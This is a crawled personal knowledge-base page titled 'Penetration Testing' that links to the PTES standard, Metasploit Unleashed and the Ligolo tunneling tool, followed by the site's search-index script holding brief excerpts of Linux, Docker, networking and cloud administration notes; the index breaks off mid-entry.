

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kb.systemoverlord.com/security/pentest/
body_size: 3300
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.13.0 by Michael Rose
  Copyright 2013-2018 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE.txt
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Penetration Testing - Knowledge Base</title>
<meta name="description" content="Resources">



<meta property="og:type" content="article">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Knowledge Base">
<meta property="og:title" content="Penetration Testing">
<meta property="og:url" content="/security/pentest/">


  <meta property="og:description" content="Resources">







  <meta property="article:published_time" content="2025-10-23T20:33:17+00:00">






<link rel="canonical" href="/security/pentest/">













<!-- end _includes/seo.html -->


<link href="/feed.xml" type="application/atom+xml" rel="alternate" title="Knowledge Base Feed">

<!-- http://t.co/dKP3o1e -->
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">

<!--[if lte IE 9]>
  <style>
    /* old IE unsupported flexbox fixes */
    .greedy-nav .site-title {
      padding-right: 3em;
    }
    .greedy-nav button {
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
    }
  </style>
<![endif]-->


    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--kb">

    <!--[if lt IE 9]>
<div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience.</div>
<![endif]-->

    <div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        <a class="site-title" href="/">Knowledge Base</a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="" >Security</a>
            </li><li class="masthead__menu-item">
              <a href="" >Computing</a>
            </li><li class="masthead__menu-item">
              <a href="/programming" >Programming</a>
            </li><li class="masthead__menu-item">
              <a href="/electronics" >Electronics</a>
            </li><li class="masthead__menu-item">
              <a href="" >Hacking</a>
            </li><li class="masthead__menu-item">
              <a href="" >Making</a>
            </li><li class="masthead__menu-item">
              <a href="" >Math</a>
            </li><li class="masthead__menu-item">
              <a href="" >Miscellaneous</a>
            </li></ul>
        
        <button class="search__toggle" type="button">
          <svg class="icon" width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.99 16">
            <path d="M15.5,13.12L13.19,10.8a1.69,1.69,0,0,0-1.28-.55l-0.06-.06A6.5,6.5,0,0,0,5.77,0,6.5,6.5,0,0,0,2.46,11.59a6.47,6.47,0,0,0,7.74.26l0.05,0.05a1.65,1.65,0,0,0,.5,1.24l2.38,2.38A1.68,1.68,0,0,0,15.5,13.12ZM6.4,2A4.41,4.41,0,1,1,2,6.4,4.43,4.43,0,0,1,6.4,2Z" transform="translate(-.01)"></path>
          </svg>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle Menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      



<div id="main" role="main">
  
  <div class="sidebar sticky">
  
  
    
      
      
      
    
    
      

<nav class="nav__list">
  
  <input id="ac-toc" name="accordion-toc" type="checkbox" />
  <label for="ac-toc">Toggle Menu</label>
  <ul class="nav__items">
    
      <li>
        
          <span class="nav__sub-title">Security</span>
        

        
        <ul>
          
            
            

            
            

            <li><a href="/security/pentest" class="">Penetration Testing</a></li>
          
            
            

            
            

            <li><a href="/security/recon" class="">Recon</a></li>
          
            
            

            
            

            <li><a href="/security/social" class="">Social Engineering</a></li>
          
            
            

            
            

            <li><a href="" class="">Physical Security</a></li>
          
            
            

            
            

            <li><a href="" class="">Exploitation</a></li>
          
            
            

            
            

            <li><a href="/security/web" class="">Web Security</a></li>
          
            
            

            
            

            <li><a href="/security/postex" class="">Post-Exploitation</a></li>
          
            
            

            
            

            <li><a href="/security/tools" class="">Tools</a></li>
          
            
            

            
            

            <li><a href="/security/redteam" class="">Red Teaming</a></li>
          
            
            

            
            

            <li><a href="" class="">Reverse Engineering</a></li>
          
            
            

            
            

            <li><a href="" class="">Fuzzing</a></li>
          
            
            

            
            

            <li><a href="" class="">Learning</a></li>
          
            
            

            
            

            <li><a href="" class="">Crypto</a></li>
          
            
            

            
            

            <li><a href="" class="">Embedded</a></li>
          
            
            

            
            

            <li><a href="" class="">Authentication</a></li>
          
            
            

            
            

            <li><a href="/security/cloud" class="">Cloud Security</a></li>
          
            
            

            
            

            <li><a href="" class="">Network Security</a></li>
          
            
            

            
            

            <li><a href="" class="">Operational Security</a></li>
          
            
            

            
            

            <li><a href="" class="">Wireless Security</a></li>
          
            
            

            
            

            <li><a href="" class="">Container Security</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">Computing</span>
        

        
        <ul>
          
            
            

            
            

            <li><a href="/computers/setup" class="">Custom Setups</a></li>
          
            
            

            
            

            <li><a href="/computers/linux" class="">Linux</a></li>
          
            
            

            
            

            <li><a href="" class="">Windows</a></li>
          
            
            

            
            

            <li><a href="/computers/networking" class="">Networking</a></li>
          
            
            

            
            

            <li><a href="/computers/vim" class="">Vim</a></li>
          
            
            

            
            

            <li><a href="/computers/tmux" class="">tmux</a></li>
          
            
            

            
            

            <li><a href="" class="">Cloud</a></li>
          
            
            

            
            

            <li><a href="" class="">Docker</a></li>
          
            
            

            
            

            <li><a href="" class="">Utilities</a></li>
          
            
            

            
            

            <li><a href="/computers/kvm" class="">KVM/Libvirt</a></li>
          
            
            

            
            

            <li><a href="" class="">Raspberry Pi</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          
          

          <a href="/programming"><span class="nav__sub-title">Programming</span></a>
        

        
        <ul>
          
            
            

            
            

            <li><a href="/programming/regex" class="">Regular Expressions</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          
          

          <a href="/electronics"><span class="nav__sub-title">Electronics</span></a>
        

        
        <ul>
          
            
            

            
            

            <li><a href="" class="">Tools</a></li>
          
            
            

            
            

            <li><a href="" class="">JTAG</a></li>
          
            
            

            
            

            <li><a href="/electronics/pcbfabs" class="">PCB Fabrication</a></li>
          
            
            

            
            

            <li><a href="/electronics/kbds" class="">Keyboards</a></li>
          
            
            

            
            

            <li><a href="/electronics/motors" class="">Motors</a></li>
          
            
            

            
            

            <li><a href="/electronics/flash" class="">Flash Memory</a></li>
          
            
            

            
            

            <li><a href="/electronics/parts" class="">Useful Parts</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">Hacking</span>
        

        
        <ul>
          
            
            

            
            

            <li><a href="/hackers/culture" class="">Culture</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">Making</span>
        

        
        <ul>
          
            
            

            
            

            <li><a href="" class="">3D Printing</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">Math</span>
        

        
        <ul>
          
            
            

            
            

            <li><a href="/math/coupons" class="">Coupon Problem</a></li>
          
            
            

            
            

            <li><a href="/math/ecc" class="">Eliptic Curves</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">Miscellaneous</span>
        

        
        <ul>
          
            
            

            
            

            <li><a href="" class="">Writing & Blogging</a></li>
          
            
            

            
            

            <li><a href="/misc/talks" class="">(Giving) Presentations & Talks</a></li>
          
            
            

            
            

            <li><a href="/awesome" class="">Awesome Resources</a></li>
          
            
            

            
            

            <li><a href="/misc/fonts" class="">Fonts</a></li>
          
            
            

            
            

            <li><a href="/meta" class="">KB Meta</a></li>
          
        </ul>
        
      </li>
    
  </ul>
</nav>
    
  
  </div>


  <article class="page" itemscope itemtype="http://schema.org/CreativeWork">
    <meta itemprop="headline" content="Penetration Testing">
    <meta itemprop="description" content="Resources">
    <meta itemprop="datePublished" content="October 23, 2025">
    

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title" itemprop="headline">Penetration Testing
</h1>
          
        </header>
      

      <section class="page__content" itemprop="text">
        
          
          
            <aside class="sidebar__right ">
              <nav class="toc">
                <header><h4 class="nav__title"><i class="fas fa-file-alt"></i> </h4></header>
                <ul class="toc__menu">
  <li><a href="#resources">Resources</a></li>
  <li><a href="#courses">Courses</a></li>
  <li><a href="#tools">Tools</a></li>
</ul>
              </nav>
            </aside>
          
        
        <h2 id="resources">Resources</h2>

<ul>
  <li>The <a href="http://www.pentest-standard.org/index.php/Main_Page">Penetration Testing Execution
Standard</a> is the gold
standard for performing a basic penetration test.</li>
  <li>The accompanying <a href="http://www.pentest-standard.org/index.php/PTES_Technical_Guidelines">Technical
Guidelines</a>
provide more technically detailed information for the PTES.</li>
</ul>

<h2 id="courses">Courses</h2>

<ul>
  <li><a href="https://www.offensive-security.com/metasploit-unleashed/">Metasploit Unleashed</a> – Obviously metasploit focused, but free and high quality.</li>
</ul>

<h2 id="tools">Tools</h2>

<ul>
  <li><a href="https://github.com/sysdream/ligolo">Ligolo - Tunneling for Pentesters</a></li>
</ul>







        
      </section>

      <footer class="page__meta">
        
        


        
          <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time datetime="2025-10-23T20:33:17+00:00">October 23, 2025</time></p>
        
      </footer>

      
    </div>

  </article>

</div>

    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap"><input type="text" id="search" class="search-input" tabindex="-1" placeholder="Enter your search term..." />
    <div id="results" class="results"></div></div>
      </div>
    

    <div class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    

    
      
        
          <li><a href="https://systemoverlord.com/"><i class="fas fa-link" aria-hidden="true"></i> Matir's Blog</a></li>
        
      
    

    <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li>
  </ul>
</div>

<div class="page__footer-copyright">&copy; 2025 Matir. Powered by <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div>

      </footer>
    </div>

    
  
    
    <script src="/assets/js/main.min.js"></script>
  
    
    <script src="https://use.fontawesome.com/releases/v5.0.13/js/all.js"></script>
  
    
    <script src="/assets/js/codebtn.js"></script>
  
    
    <script src="/assets/js/links.js"></script>
  




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>





  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kb.systemoverlord.com/assets/js/lunr/lunr-store.js
body_size: 19375
content:
var store = [{
        "title": "My Awesome List of Awesome Lists",
        "excerpt":"  Big List of Naughty Strings","categories": [],
        "tags": [],
        "url": "/awesome/",
        "teaser":null},{
        "title": "Google Cloud Platform (GCP)",
        "excerpt":"Configurations Configurationsare conceptually similar to virtualenvs or other “containers” of configurationdata. Creating a new Config gcloud config configurations create &lt;name&gt; creates a new named configuration. Activating a Config gcloud config configurations activate &lt;name&gt; changes the default config forall gcloud commands. Setting the environment variable CLOUDSDK_ACTIVE_CONFIG_NAME setsconfiguration for as long as...","categories": [],
        "tags": [],
        "url": "/computers/cloud/gcloud/",
        "teaser":null},{
        "title": "Kubernetes",
        "excerpt":"  Kubectl Cheat Sheet  Kubernetes Cluster on Pis","categories": [],
        "tags": [],
        "url": "/computers/cloud/kubernetes/",
        "teaser":null},{
        "title": "Minikube",
        "excerpt":"Proxy for SSH Port Forwarding minikube kubectl -- proxy -p8001 -v5 --reject-paths=''Certain paths are filtered by default, so --reject-paths='' is included todisable this. This will listen on port 8001 then forward to the local minikubeAPI server. To access, SSH port forward via: ssh -N -f -L8001:localhost:8001 user@hostThen to configure a...","categories": [],
        "tags": [],
        "url": "/computers/cloud/minikube/",
        "teaser":null},{
        "title": "Useful Docker Containers",
        "excerpt":"Jupyter docker run -d --name jupyter \\  -p 8888:8888 \\  --mount source=jupyter-data,target=/home/jovyan/work \\  jupyter/scipy-notebookMySQL docker volume create mysql-datadocker run -d --name mysql-server \\    --mount source=mysql-data,target=/var/lib/mysql \\    -e MYSQL_ROOT_PASSWORD=foobarbaz \\    -p 3306:3306 \\    mysql:latest","categories": [],
        "tags": [],
        "url": "/computers/docker/containers/",
        "teaser":null},{
        "title": "Docker Recipes",
        "excerpt":"MySQL In Docker docker volume create mysql-datadocker run -d --name mysql-server \\ --mount source=mysql-data,target=/var/lib/mysql \\ -e MYSQL_ROOT_PASSWORD=foobarbaz \\ -p 3306:3306 \\ mysql:latestMariaDB in Docker docker run -d --rm -p 3306:3306 --name wpdb \\ -e MARIADB_USER=wordpress \\ -e MARIADB_PASSWORD=wppass \\ -e MARIADB_DATABASE=wordpress \\ -e MARIADB_RANDOM_ROOT_PASSWORD=yes \\ mariadb:latestWordpress in Docker Needs MySQL/MariaDB...","categories": [],
        "tags": [],
        "url": "/computers/docker/recipes/",
        "teaser":null},{
        "title": "Container Resources",
        "excerpt":"Learning Resources   Container LearningPath","categories": [],
        "tags": [],
        "url": "/computers/docker/resources/",
        "teaser":null},{
        "title": "Docker Tools",
        "excerpt":"Management Tools   Portainer","categories": [],
        "tags": [],
        "url": "/computers/docker/tools/",
        "teaser":null},{
        "title": "Git Cheatsheet/Recipes",
        "excerpt":"Diffing/Comparison See commits in a branch but not in main git log BRANCH ^main Diff what would happen in a merge git diff --merge-base main TARGET_BRANCH ","categories": [],
        "tags": [],
        "url": "/computers/git/git-cheatsheet/",
        "teaser":null},{
        "title": "Git Signing",
        "excerpt":"Sign a commit git commit -SSign a tag git commit -s tagname -m 'message'Verify signed tag git tag -v tagnameVerify signed commit For last commit: git log --show-signature -1In a short log (%G?): git log --pretty=\"format:%h %G? %aN  %s\"","categories": [],
        "tags": [],
        "url": "/computers/git/git-signing/",
        "teaser":null},{
        "title": "Hosting Providers",
        "excerpt":"Security Focused   THC Segfault","categories": [],
        "tags": [],
        "url": "/computers/hosting/",
        "teaser":null},{
        "title": "KVM",
        "excerpt":"(Mostly KVM/libvirt combined.) Resize Running Disk Use virsh dumpxml to find the disk device being used. You need the targetdev attribute. &lt;disk type='file' device='disk'&gt; &lt;driver name='qemu' type='qcow2'/&gt; &lt;source file='/vms/Plex-Media.qcow2' index='1'/&gt; &lt;backingStore/&gt; &lt;target dev='vdb' bus='virtio'/&gt; &lt;alias name='virtio-disk1'/&gt; &lt;address type='pci' domain='0x0000' bus='0x00' slot='0x07' function='0x0'/&gt; &lt;/disk&gt;In this example, the device is vdb. Next,...","categories": [],
        "tags": [],
        "url": "/computers/kvm/",
        "teaser":null},{
        "title": null,
        "excerpt":"Currently, only LUKSv1 is supported. Create a secret: &lt;secret ephemeral='no' private='yes'&gt; &lt;description&gt;&lt;/description&gt; &lt;usage type='volume'&gt; &lt;volume&gt;/vms/PATH&lt;/volume&gt; &lt;/usage&gt;&lt;/secret&gt;virsh secret-define volume-secret.xmlPopulate the secret: virsh secret-set-value UUID --file FILE --plainSecret value setModifications to Domain XML if underlying device is a file: &lt;disk type='file' device='disk'&gt; &lt;driver name='qemu' type='raw'/&gt; &lt;source file='/vms/PATH'&gt; &lt;encryption format='luks'&gt; &lt;secret type='passphrase' uuid='SECRET_UUID'/&gt;...","categories": [],
        "tags": null,
        "url": "/computers/kvm/luks/",
        "teaser":null},{
        "title": "Linux Admin",
        "excerpt":"Block Devices lsblk ** Output Formatting **   default: lsblk -o NAME,MAJ:MIN,RM,SIZE,RO,TYPE,MOUNTPOINTS  size &amp; type info: lsblk -o NAME,RM,SIZE,RO,TYPE,FSTYPE,FSUSE%,MOUNTPOINTS  label &amp; transport: lsblk -o NAME,RM,SIZE,RO,TYPE,TRAN,FSTYPE,LABEL,MOUNTPOINTS  model &amp; serial info: lsblk -o NAME,RM,SIZE,TYPE,TRAN,FSTYPE,LABEL,MODEL,SERIAL,MOUNTPOINTS","categories": [],
        "tags": [],
        "url": "/computers/linux/admin/",
        "teaser":null},{
        "title": "Bash",
        "excerpt":"(Much of this also works in ZSH) Scripting Traps You can add handling for exceptional cases (signals) as well as errors and exit. trap \"{echo ERR}\" SIGINT SIGTERM ERR EXITSignals are fairly self-explanatory, EXIT is triggered on a normal exit (code0), and ERR is triggered on a non-zero exit. Duplicating...","categories": [],
        "tags": [],
        "url": "/computers/linux/bash/",
        "teaser":null},{
        "title": "Disk Benchmarks",
        "excerpt":"Human /home Ext4 on LVM on LUKS2 Samsung 850 Evo SATASEQ1M Q1T1 Read 226.74MB/s 227 iopsSEQ1M Q1T1 Write 205.57MB/s 206 iopsSEQ1M Q8T1 Read 521.48MB/s 521 iopsSEQ1M Q8T1 Write 487.85MB/s 488 iopsRND4K Q32T1 Read 246.56MB/s 63119 iopsRND4K Q32T1 Write 142.13MB/s 36386 iopsRND4K Q32T16 Read 267.58MB/s 68502 iopsRND4K Q32T16 Write 83.88MB/s 21473...","categories": [],
        "tags": [],
        "url": "/computers/linux/benchmarks/",
        "teaser":null},{
        "title": "Using `find`",
        "excerpt":"Find all setuid root binaries find / -xdev -perm -4111 -type f -user root","categories": [],
        "tags": [],
        "url": "/computers/linux/find/",
        "teaser":null},{
        "title": "GDB",
        "excerpt":"Frontends In addition to the standard command-line interface, there are some front-ends:   gdb -tui launches a TUImode.  gdbgui runs a GUI in a web interface  gdb-frontend also runs a GUI ina web interfaceThere’s a comparison of a few onHackaday. ","categories": [],
        "tags": [],
        "url": "/computers/linux/gdb/",
        "teaser":null},{
        "title": "Kali on Raspberry Pi",
        "excerpt":"First Boot Network Config /usr/bin/copy-user-wpasupplicant.sh is invoked IFF /boot/wpa_supplicant.confexists. If nmcli exists, we try to use it instead.  #psk comment will be used asplaintext. See also: WPA CLI Config SSH Enable Create /boot/ssh or /boot/ssh.txt and it will enable SSH on boot. ","categories": [],
        "tags": [],
        "url": "/computers/linux/kalipi/",
        "teaser":null},{
        "title": "Network Manager with dnsmasq",
        "excerpt":"Enabling In /etc/NetworkManager/NetworkManager.conf, add dns=dnsmasq to [main]section. Config For “shared” connections (offering DHCP), configs can be dropped in/etc/NetworkManager/dnsmasq-shared.d/. For all other connections (the commoncase), additional configs can be dropped in /etc/NetworkManager/dnsmasq.d/. Dynamic Hosts Add file to source hosts dir in dnsmasq.d: hostsdir=/etc/dnshostsmkdir /etc/dnshostschown root:dnsadm /etc/dnshostschmod 2775 /etc/dnshostsAllows users in the...","categories": [],
        "tags": [],
        "url": "/computers/linux/net/network-manager-dnsmasq/",
        "teaser":null},{
        "title": "Linux/Unix Resources",
        "excerpt":"  Modern UnixLearning/Education   Linux Journey","categories": [],
        "tags": [],
        "url": "/computers/linux/resources/",
        "teaser":null},{
        "title": "Linux Shell",
        "excerpt":"Keybindings Action Emacs Mode Vi Mode Switch to this mode (bash) set -o emacs set -o vi Switch to this mode (zsh) bindkey -e bindkey -v Common Variables Variable Definition $$ Process ID of Shell $* All arguments $1.. \"$*\" All arguments $1.. as a single quoted string $@ All...","categories": [],
        "tags": [],
        "url": "/computers/linux/shell/",
        "teaser":null},{
        "title": "Useful AWK Commands",
        "excerpt":"Select lines between delimiters For example, selecting private key from ovpn unified file. awk '/&lt;key&gt;/{flag=1;next}/&lt;\\/key&gt;/{flag=0}flag' file.ovpn","categories": [],
        "tags": [],
        "url": "/computers/linux/shell/awk/",
        "teaser":null},{
        "title": "Useful Linux Tools",
        "excerpt":"Terminal Emulation/Useful for Terminal Terminator Terminal Emulator -Nice way to split terminals, etc.CLI Tools duf - Disk Usage/Free Utility gf - A Wrapper Around Grep unfurl - Parse URLs on the command line. gron - Make JSON greppable. jq - Structured JSON querying. bat - cat, but pretty delta -...","categories": [],
        "tags": [],
        "url": "/computers/linux/tools/",
        "teaser":null},{
        "title": "USB",
        "excerpt":"UAS Quirks Lots of devices appear to have issues with the UAS driver on Linux.  These canbe blacklisted by using a module parameter quirks=VID:PID:u (i.e., in/etc/modprobe.d).  This can even be enabled at runtime if you can’t unload themodule: echo '174c:55aa:u' | tee /sys/module/usb_storage/parameters/quirks","categories": [],
        "tags": [],
        "url": "/computers/linux/usb/",
        "teaser":null},{
        "title": "XFCE",
        "excerpt":"Shortcuts xfconf-query -c xfce4-keyboard-shortcuts -p /commands/custom/Print -s \"/usr/bin/flameshot gui\"xfconf-query -c xfce4-keyboard-shortcuts -p '/commands/custom/&lt;Alt&gt;Print' -s \"flameshot full -p $HOME/Pictures/Screenshots\"","categories": [],
        "tags": [],
        "url": "/computers/linux/xfce/",
        "teaser":null},{
        "title": "Networking",
        "excerpt":"Linux Networking   Bridging  Split Routing","categories": [],
        "tags": [],
        "url": "/computers/networking/",
        "teaser":null},{
        "title": "Bridging on Linux",
        "excerpt":"Making sure IPTables doesn’t apply to bridging Temporarily: sysctl -w net.bridge.bridge-nf-call-arptables=0sysctl -w net.bridge.bridge-nf-call-iptables=0sysctl -w net.bridge.bridge-nf-call-ip6tables=0sysctl -w net.bridge.bridge-nf-filter-vlan-tagged=0sysctl -w net.bridge.bridge-nf-filter-pppoe-tagged=0Permanently: mkdir -p /etc/sysctl.dcat &gt; /etc/sysctl.d/40-unfilter-bridge.conf &lt;&lt;EOF# Prevent bridges from calling iptablesnet.bridge.bridge-nf-call-arptables=0net.bridge.bridge-nf-call-iptables=0net.bridge.bridge-nf-call-ip6tables=0net.bridge.bridge-nf-filter-vlan-tagged=0net.bridge.bridge-nf-filter-pppoe-tagged=0EOFsysctl -p /etc/sysctl.d/40-unfilter-bridge.confPassing all Bridge Traffic Because docker prefers to have bridge-nf-call-iptables set to 1, you canalternatively add rules to allow...","categories": [],
        "tags": [],
        "url": "/computers/networking/bridging/",
        "teaser":null},{
        "title": "IPTables/NFTables",
        "excerpt":"NFTables Resources   Migrating from iptables to nftablesIPTables Port Forwarding Something like: iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 4040:4049 -j DNAT --to-destination 10.13.37.4Forwards ports 4040-4049 to 10.13.37.44 ","categories": [],
        "tags": [],
        "url": "/computers/networking/iptables/",
        "teaser":null},{
        "title": "IPTables Flow",
        "excerpt":" ","categories": [],
        "tags": [],
        "url": "/computers/networking/iptables_flow/",
        "teaser":null},{
        "title": "IPTables Connection Forwarding",
        "excerpt":"This is basically an in-kernel connection proxy. echo 1 &gt; /proc/sys/net/ipv4/ip_forwardiptables -P FORWARD DROPPROXY_IP=10.1.1.1PROXY_PORT=4444TARGET_IP=10.2.2.2TARGET_PORT=6666iptables -A FORWARD -p tcp -d ${TARGET_IP} --dport ${TARGET_PORT} -j ACCEPTiptables -A FORWARD -m state --state ESTABLISHED,RELATED -j ACCEPTiptables -t nat -A PREROUTING --dst ${PROXY_IP} -p tcp --dport ${PROXY_PORT} \\ -j DNAT --to-destination ${TARGET_IP}:${TARGET_PORT}iptables -t nat -A...","categories": [],
        "tags": [],
        "url": "/computers/networking/iptables_proxy/",
        "teaser":null},{
        "title": "Linux Networking",
        "excerpt":"Mirror Traffic from Interface to Interface SRC_IF=eth0DST_IF=eth1tc qdisc add dev \"${SRC_IF}\" ingresstc filter add dev \"${SRC_IF}\" parent ffff: protocol all u32 match u8 0 0 action mirred egress mirror dev \"${DST_IF}\"","categories": [],
        "tags": [],
        "url": "/computers/networking/linux/",
        "teaser":null},{
        "title": "pfSense",
        "excerpt":"Port Mirroring You can create a bridge, then create a Span Port (on a different physicalinterface) on the Bridge.1             https://maofeichen.com/network/2019/07/30/pfsense-traffic-mirroring.html &#8617;       ","categories": [],
        "tags": [],
        "url": "/computers/networking/pfsense/",
        "teaser":null},{
        "title": "Split Routing",
        "excerpt":"To get traffic from one service to bypass the default routing tables, we cancreate a substitute routing table. Marking Connections Create New Routing Table Create a new named routing table by creating a file like/etc/iproute2/rt_tables.d/redirect.conf with the contents: 2 redirectThe table number is arbitrary, but 253-255 and 0 are reserved....","categories": [],
        "tags": [],
        "url": "/computers/networking/split-routing/",
        "teaser":null},{
        "title": "Tunnelling Apps",
        "excerpt":"Commercial   ngrok","categories": [],
        "tags": [],
        "url": "/computers/networking/tunneling/app/",
        "teaser":null},{
        "title": "Wireless Networking",
        "excerpt":"hostapd config This is a config that works on a Raspberry Pi 4 for a 802.11g network: country_code=USinterface=wlan0ssid=SSID_HEREhw_mode=gchannel=1ieee80211n=0wmm_enabled=1auth_algs=1wpa=2wpa_key_mgmt=WPA-PSKrsn_pairwise=CCMPwpa_passphrase=PASSPHRASE_HERElogger_syslog=-1logger_syslog_level=1driver=nl80211","categories": [],
        "tags": [],
        "url": "/computers/networking/wireless/",
        "teaser":null},{
        "title": "QR Codes for Wireless Configuration",
        "excerpt":"Open Network echo \"WIFI:S:myssid;;\" | qrencodeWPA2 PSK Network echo \"WIFI:T:WPA;S:myssid;P:secrets;;\" | qrencode","categories": [],
        "tags": [],
        "url": "/computers/networking/wireless/qrcode/",
        "teaser":null},{
        "title": "Nginx TCP Redirector",
        "excerpt":"Quick TCP redirector in nginx: stream {\tserver {\t\tlisten 80;\t\tproxy_pass 192.168.0.2:80;\t}}","categories": [],
        "tags": [],
        "url": "/computers/nginx/tcp_redirector/",
        "teaser":null},{
        "title": "Pi Emulation",
        "excerpt":"Resources   Emulate Raspberry Pi withQemu (Azeria)  Chroot into Pi withQemu","categories": [],
        "tags": [],
        "url": "/computers/pi/emulate/",
        "teaser":null},{
        "title": "Various Pre-Setup Options",
        "excerpt":"Pi Zero g_ether Mode Download the latest image. Setup partitions from it. sudo kpartx -av 2020-02-13-raspbian-buster-lite.g_ether.img Mount the FAT filesystem. sudo mount /dev/mapper/loop0p1 /tmp/boot Enable Overlays in /tmp/boot echo 'dtoverlay=dwc2,dr_mode=peripheral' &gt;&gt; config.txt Enable Kernel Options for g_ether. sed -i 's/$/ modules-load=dwc2,g_ether/' cmdline.txt Enable sshd touch ssh Unmount and cleanup. cd...","categories": [],
        "tags": [],
        "url": "/computers/pi/pre_setup/",
        "teaser":null},{
        "title": "Pi Software",
        "excerpt":"Software Options   PiRogue Tool Suite","categories": [],
        "tags": [],
        "url": "/computers/pi/software/",
        "teaser":null},{
        "title": "Pi UART",
        "excerpt":"The UART of the Raspberry Pi is disabled by default.  You may enable it byplacing enable_uart=1 in the file /boot/config.txt.  By default, it is a115200bps 8n1 UART. Kali Issues On Kali, you need to remove kgdboc=ttyAMA0,115200 from cmdline.txt, per thisbug ","categories": [],
        "tags": [],
        "url": "/computers/pi/uart/",
        "teaser":null},{
        "title": "Computing Resources",
        "excerpt":"Meta/Awesome/etc Lists   Modern Unix","categories": [],
        "tags": [],
        "url": "/computers/resources/",
        "teaser":null},{
        "title": "Computer Setup",
